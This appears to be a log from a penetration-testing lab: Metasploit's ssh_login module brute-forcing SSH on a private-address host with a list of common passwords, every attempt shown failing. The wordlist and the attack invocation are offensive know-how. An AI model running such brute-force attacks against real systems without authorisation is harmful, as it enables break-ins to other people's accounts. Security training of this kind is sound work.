 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
File System
[*] 10.0.2.4:22 - Starting bruteforce
[-] 10.0.2.4:22 - Failed: 'user:'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - Failed: 'user:123456'
[-] 10.0.2.4:22 - Failed: 'user:12345'
[-] 10.0.2.4:22 - Failed: 'user:123456789'
[-] 10.0.2.4:22 - Failed: 'user:password'
[-] 10.0.2.4:22 - Failed: 'user:iloveyou'
[-] 10.0.2.4:22 - Failed: 'user:princess'
[-] 10.0.2.4:22 - Failed: 'user:1234567'
[-] 10.0.2.4:22 - Failed: 'user:rockyou'
[-] 10.0.2.4:22 - Failed: 'user:12345678'
[-] 10.0.2.4:22 - Failed: 'user:abc123'
[-] 10.0.2.4:22 - Failed: 'user:nicole'
[-] 10.0.2.4:22 - Failed: 'user:daniel'
[-] 10.0.2.4:22 - Failed: 'user:babygirl'
[-] 10.0.2.4:22 - Failed: 'user:monkey'
[-] 10.0.2.4:22 - Failed: 'user:lovely'
[-] 10.0.2.4:22 - Failed: 'user:jessica'
[-] 10.0.2.4:22 - Failed: 'user:654321'
[-] 10.0.2.4:22 - Failed: 'user:michael'
[-] 10.0.2.4:22 - Failed: 'user:ashley'
[-] 10.0.2.4:22 - Failed: 'user:qwerty'
[-] 10.0.2.4:22 - Failed: 'user:111111'
[-] 10.0.2.4:22 - Failed: 'user:iloveu'
[-] 10.0.2.4:22 - Failed: 'user:000000'
[-] 10.0.2.4:22 - Failed: 'user:michelle'
[-] 10.0.2.4:22 - Failed: 'user:tigger'
[-] 10.0.2.4:22 - Failed: 'user:sunshine'
[-] 10.0.2.4:22 - Failed: 'user:chocolate'
[-] 10.0.2.4:22 - Failed: 'user:password1'
[-] 10.0.2.4:22 - Failed: 'user:soccer'
[-] 10.0.2.4:22 - Failed: 'user:anthony'
[-] 10.0.2.4:22 - Failed: 'user:friends'
[-] 10.0.2.4:22 - Failed: 'user:butterfly'
[-] 10.0.2.4:22 - Failed: 'user:purple'
[-] 10.0.2.4:22 - Failed: 'user:angel'
[-] 10.0.2.4:22 - Failed: 'user:jordan'
[-] 10.0.2.4:22 - Failed: 'user:liverpool'
[-] 10.0.2.4:22 - Failed: 'user:justin'
[-] 10.0.2.4:22 - Failed: 'user:loveme'
[-] 10.0.2.4:22 - Failed: 'user:fuckyou'
[-] 10.0.2.4:22 - Failed: 'user:123123'
[-] 10.0.2.4:22 - Failed: 'user:football'
[-] 10.0.2.4:22 - Failed: 'user:secret'